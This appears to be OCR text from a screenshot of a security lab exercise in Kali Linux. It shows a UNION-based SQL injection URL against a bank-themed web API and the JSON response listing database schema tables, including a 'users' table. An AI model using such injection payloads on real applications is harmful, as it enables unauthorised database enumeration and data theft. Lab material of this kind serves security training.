 https://bigapp.quoccabank.com/api/v1/bproducts?q=A')) union all select 1,table_name,3,4,5,6 from inform
Search
New
N
Burp
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Keras | TensorFlow Kali Forums NetHunter Kali Training Getting Started Aircrack-ng NandGame - Build … Other Bookmarks
JSON Raw Data Headers
Save Copy Pretty Print
[{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"CHARACTER_SETS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"COLLATIONS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"COLLATION_CHARACTER_SET_APPLICABILITY"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"COLUMNS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"COLUMN_PRIVILEGES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"ENGINES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"EVENTS"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"FILES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"GLOBAL_STATUS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"GLOBAL_VARIABLES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"KEY_COLUMN_USAGE"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"OPTIMIZER_TRACE"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"PARAMETERS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"PARTITIONS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"PLUGINS"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"PROCESSLIST"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"PROFILING"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"REFERENTIAL_CONSTRAINTS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"ROUTINES"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"SCHEMATA"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"SCHEMA_PRIVILEGES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"SESSION_STATUS"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"SESSION_VARIABLES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"STATISTICS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"TABLES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"TABLESPACES"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"TABLE_CONSTRAINTS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"TABLE_PRIVILEGES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"TRIGGERS"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"USER_PRIVILEGES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"VIEWS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_LOCKS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_TRX"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_DATAFILES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_FT_CONFIG"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_VIRTUAL"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_CMP"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"RDS_EVENTS_THREADS_WAITS_CURRENT"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_CMP_RESET"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_CMP_PER_INDEX"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_CMPMEM_RESET"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_FT_DELETED"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_BUFFER_PAGE_LRU"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_LOCK_WAITS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_TEMP_TABLE_INFO"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_INDEXES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_TABLES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_FIELDS"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_CMP_PER_INDEX_RESET"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_BUFFER_PAGE"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_FT_DEFAULT_STOPWORD"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_FT_INDEX_TABLE"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_FT_INDEX_CACHE"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_TABLESPACES"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_METRICS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_FOREIGN_COLS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_CMPMEM"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_BUFFER_POOL_STATS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_COLUMNS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_FOREIGN"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_TABLESTATS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"RDS_PROCESSLIST"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_FT_BEING_DELETED"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"bproducts"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"users"}]